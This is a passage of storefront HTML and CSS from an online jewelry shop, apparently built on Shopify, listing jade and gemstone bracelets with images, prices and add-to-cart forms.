    overflow-x: auto;
    scroll-snap-type: x mandatory;
    gap: 16px;
    padding-bottom: 12px;
  }

  .product-list--carousel .product-card {
    min-width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
    scroll-snap-align: center;
  }

  .floating-controls-container--on-hover .prev-next-button {
  display: flex !important;
  opacity: 1 !important;
  visibility: visible !important;
}
  .prev-next-button.circle-button {
  background: none !important;
  box-shadow: none !important;
  border-radius: 0 !important;
  padding: 0 !important;
  width: auto !important;
  height: auto !important;
}

}

  </style><div class="section-spacing color-scheme color-scheme--scheme-1 color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba ">
    <div class="container"><div class="section-stack">
        <div class="v-stack justify-self-center gap-4 text-center sm:gap-5"><p class="h6 text-center">More to Explore</p><carousel-navigation align-selected class="featured-collections-navigation scroll-area bleed" aria-controls="featured-collections-carousel-template--25513600745855__featured_collections_UUKQEE"><button class="h2" aria-current="true">Jade Collection</button><button class="h2" aria-current="false">One-of-a-kind</button><button class="h2" aria-current="false">Top Rated</button></carousel-navigation></div>

        <featured-collections-carousel id="featured-collections-carousel-template--25513600745855__featured_collections_UUKQEE" class="featured-collections-carousel"><div class="featured-collections-carousel__item is-selected" ><product-list class="floating-controls-container floating-controls-container--inside floating-controls-container--on-hover">
                  <scroll-carousel id="featured-collections-product-list-carousel-collection_hxiiyH" group-cells allow-drag class="product-list  product-list--carousel scroll-area bleed md:unbleed"><product-card
  class="product-card"
  
  handle="burmese-black-jade-bracelet-iii-10mm"
><div class="product-card__figure"><a href="/products/burmese-black-jade-bracelet-iii-10mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=4000" alt="Burmese Black Jade Bracelet III (10mm)" srcset="//aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=1800 1800w" width="4000" height="4000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15100298953087" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="55497683337599">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15100298953087" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 11px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="burmese-black-jade-bracelet-iii-10mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&width=100"
                  alt="Burmese Black Jade Bracelet III (10mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="burmese-black-jade-bracelet-iii-10mm">
                { "title": "Burmese Black Jade Bracelet III (10mm)", "url": "\/products\/burmese-black-jade-bracelet-iii-10mm", "product_id":
                15100298953087, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/BurmeseBlackjadeIII.webp?v=1748303848\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e440 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="carnelian-bracelet-x"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-CarnelianBraceletX_10mm_1.webp?v=1746154215&width=100"
                      alt="Carnelian Bracelet X (10mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="carnelian-bracelet-x">
                      { "title": "Carnelian Bracelet X (10mm)", "url": "\/products\/carnelian-bracelet-x", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-CarnelianBraceletX_10mm_1.webp?v=1746154215\u0026width=600", "product_id":
                      6910813995062, "variant_id":
                      40623901540406, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e310 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="mustard-yellow-jade-bracelet-x-10-5mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/8_dd5cbea6-ee46-4bc3-875a-03ea511773ea.jpg?v=1746153695&width=100"
                      alt="Mustard Yellow Jade Bracelet X (10.5mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="mustard-yellow-jade-bracelet-x-10-5mm">
                      { "title": "Mustard Yellow Jade Bracelet X (10.5mm)", "url": "\/products\/mustard-yellow-jade-bracelet-x-10-5mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/8_dd5cbea6-ee46-4bc3-875a-03ea511773ea.jpg?v=1746153695\u0026width=600", "product_id":
                      9072427598159, "variant_id":
                      48775203422543, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e300 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/burmese-black-jade-bracelet-iii-10mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Burmese Black Jade Bracelet III (10mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>440 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/burmese-black-jade-bracelet-iii-10mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15100298953087"
        data-product-title="Burmese Black Jade Bracelet III (10mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6910813995062"
              data-product-title="Carnelian Bracelet X (10mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9072427598159"
              data-product-title="Mustard Yellow Jade Bracelet X (10.5mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="burmese-green-jade-bracelet-xxi-7-5-8mm"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">LIMITED</span>
            
</badge-list><a href="/products/burmese-green-jade-bracelet-xxi-7-5-8mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=2000" alt="Burmese Green Jade Bracelet XXI (7.5-8mm)" srcset="//aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15329979957631" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="56199670956415">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15329979957631" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/burmese-green-jade-bracelet-xxi-7-5-8mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Burmese Green Jade Bracelet XXI (7.5-8mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>690 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/burmese-green-jade-bracelet-xxi-7-5-8mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15329979957631"
        data-product-title="Burmese Green Jade Bracelet XXI (7.5-8mm)"
        data-product-type="Bracelet"
      ></div></div>
</product-card>
<product-card
  class="product-card"
  
  handle="yellow-jade-bracelet-vi-6mm"
><div class="product-card__figure"><a href="/products/yellow-jade-bracelet-vi-6mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=2000" alt="Yellow Jade Bracelet VI (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_8341587591503" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="46368584106319">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="8341587591503" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 11px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="yellow-jade-bracelet-vi-6mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182&width=100"
                  alt="Yellow Jade Bracelet VI (6mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="yellow-jade-bracelet-vi-6mm">
                { "title": "Yellow Jade Bracelet VI (6mm)", "url": "\/products\/yellow-jade-bracelet-vi-6mm", "product_id":
                8341587591503, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-YellowJadeBraceletVI_6mm.webp?v=1746154182\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="ebony-wood-bracelet-i-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Ebonywood.webp?v=1746153254&width=100"
                      alt="Ebony Wood Bracelet I (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="ebony-wood-bracelet-i-6mm">
                      { "title": "Ebony Wood Bracelet I (6mm)", "url": "\/products\/ebony-wood-bracelet-i-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Ebonywood.webp?v=1746153254\u0026width=600", "product_id":
                      14926030274943, "variant_id":
                      55053338214783, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e240 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="tiger-eye-bracelet-ix-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIX_6mm_1.webp?v=1746154183&width=100"
                      alt="Tiger Eye Bracelet IX (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="tiger-eye-bracelet-ix-6mm">
                      { "title": "Tiger Eye Bracelet IX (6mm)", "url": "\/products\/tiger-eye-bracelet-ix-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-TigerEyeBraceletIX_6mm_1.webp?v=1746154183\u0026width=600", "product_id":
                      8341587132751, "variant_id":
                      46368581648719, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-vanilla-jade-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-VanillaJadeBraceletIV_6mm_2.webp?v=1746154920&width=100"
                      alt="Vanilla Jade Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-vanilla-jade-hematite-snake-6mm-silver-bracelet">
                      { "title": "Vanilla Jade Bracelet IV (6mm)", "url": "\/products\/abacus-vanilla-jade-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-VanillaJadeBraceletIV_6mm_2.webp?v=1746154920\u0026width=600", "product_id":
                      6685868752950, "variant_id":
                      39930719141942, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-yellow-jade-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-YellowJadeBraceletV_6mm_1.webp?v=1746154923&width=100"
                      alt="Yellow Jade Bracelet V (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-yellow-jade-hematite-snake-6mm-silver-bracelet">
                      { "title": "Yellow Jade Bracelet V (6mm)", "url": "\/products\/abacus-yellow-jade-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-YellowJadeBraceletV_6mm_1.webp?v=1746154923\u0026width=600", "product_id":
                      6685851353142, "variant_id":
                      39930421477430, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="red-creek-jasper-ebony-wood-bracelet-i-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RedCreekJasper-EbonyWoodBraceletI_6mm.webp?v=1746153234&width=100"
                      alt="Red Creek Jasper - Ebony Wood Bracelet I (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="red-creek-jasper-ebony-wood-bracelet-i-6mm">
                      { "title": "Red Creek Jasper - Ebony Wood Bracelet I (6mm)", "url": "\/products\/red-creek-jasper-ebony-wood-bracelet-i-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RedCreekJasper-EbonyWoodBraceletI_6mm.webp?v=1746153234\u0026width=600", "product_id":
                      14947814867327, "variant_id":
                      55119599075711, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="hematite-bracelet-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Hematite6mmupsell.jpg?v=1750334711&width=100"
                      alt="Hematite Bracelet (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="hematite-bracelet-6mm">
                      { "title": "Hematite Bracelet (6mm)", "url": "\/products\/hematite-bracelet-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Hematite6mmupsell.jpg?v=1750334711\u0026width=600", "product_id":
                      15016516649343, "variant_id":
                      55299043557759, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/yellow-jade-bracelet-vi-6mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Yellow Jade Bracelet VI (6mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>260 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/yellow-jade-bracelet-vi-6mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="8341587591503"
        data-product-title="Yellow Jade Bracelet VI (6mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="14926030274943"
              data-product-title="Ebony Wood Bracelet I (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8341587132751"
              data-product-title="Tiger Eye Bracelet IX (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6685868752950"
              data-product-title="Vanilla Jade Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6685851353142"
              data-product-title="Yellow Jade Bracelet V (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="14947814867327"
              data-product-title="Red Creek Jasper - Ebony Wood Bracelet I (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15016516649343"
              data-product-title="Hematite Bracelet (6mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="fusion-gems-bracelet-i-6mm"
><div class="product-card__figure"><a href="/products/fusion-gems-bracelet-i-6mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=2000" alt="Fusion Gems Bracelet I (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=1000 1000w, 